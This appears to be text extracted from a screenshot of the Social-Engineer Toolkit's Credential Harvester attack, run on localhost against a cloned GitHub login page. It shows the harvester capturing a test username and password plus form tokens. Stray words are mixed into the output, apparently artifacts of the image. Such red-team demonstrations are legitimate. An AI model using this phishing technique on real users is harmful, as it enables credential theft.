 The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/Jul/2024 10:07:35] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [31/Jul/2024 10:07:35] "GET /u2f/login_fragment?is_emu_login=false HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
EL DIA DE LOS
PARAM: commit=Sign+in
PARAM: authenticity_token=ajTC7W9fb7ODp7Yd6eilDK2cyeFO72cVsie2T6PQBPkUUue373YmsCucnk3T81PjCDHmcD
Yx+okO4w7h8G8dKA==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=john@example.com
POSSIBLE PASSWORD FIELD FOUND: password=NotSoStrongPassword!
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
RED TEAMERS
PARAM: webauthn-support=supported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_57e1=
PARAM: timestamp=1722413241771
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=6054a0c6184089fd6a88b5e575e25438b7db3ed899a5fcb6
ef5fe2c837e09136
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.